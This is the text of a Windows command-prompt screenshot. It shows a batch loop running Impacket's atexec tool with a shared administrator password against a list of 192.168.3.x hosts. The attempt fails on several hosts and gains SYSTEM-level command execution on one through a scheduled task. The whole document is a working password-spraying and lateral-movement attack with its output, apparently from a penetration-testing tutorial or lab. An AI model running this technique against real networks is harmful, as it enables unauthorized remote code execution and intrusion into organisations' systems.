 管理员: 命令提示符
C:\Users\Administrator\Desktop>ip.bat
C:\Users\Administrator\Desktop>FOR /F %i in (ips.txt) do atexec.exe ./administra
tor:admin!@#45@%i whoami
C:\Users\Administrator\Desktop>atexec.exe ./administrator:admin!@#45@192.168.3.2
1 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This
is either due to a bad username or authentication information.)
C:\Users\Administrator\Desktop>atexec.exe ./administrator:admin!@#45@192.168.3.2
5 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This
is either due to a bad username or authentication information.)
C:\Users\Administrator\Desktop>atexec.exe ./administrator:admin!@#45@192.168.3.2
9 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \mvtACitg
[*] Running task \mvtACitg
[*] Deleting task \mvtACitg
[*] Attempting to read ADMIN$\Temp\mvtACitg.tmp
[*] Attempting to read ADMIN$\Temp\mvtACitg.tmp
nt authority\system
C:\Users\Administrator\Desktop>atexec.exe ./administrator:admin!@#45@192.168.3.3
0 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This
is either due to a bad username or authentication information.)
C:\Users\Administrator\Desktop>atexec.exe ./administrator:admin!@#45@192.168.3.3
1 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \ngtkQhUK
[*] Running task \ngtkQhUK
[*] Deleting task \ngtkQhUK
[*] Attempting to read ADMIN$\Temp\ngtkQhUK.tmp
[*] Attempting to read ADMIN$\Temp\ngtkQhUK.tmp
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.
)